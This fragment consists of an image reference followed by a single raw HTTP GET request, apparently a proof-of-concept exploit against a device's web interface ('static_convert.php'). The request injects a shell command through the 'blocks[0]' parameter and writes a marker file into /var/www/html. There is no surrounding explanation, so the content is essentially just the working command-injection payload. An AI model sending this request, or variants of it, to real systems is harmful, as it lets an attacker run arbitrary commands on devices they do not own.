 GET /view/IPV6/naborTable/static_convert.php?blocks[0]=||%20%20echo%20'abab'%20>>%20/var/www/html/test.txt%0A HTTP/1.1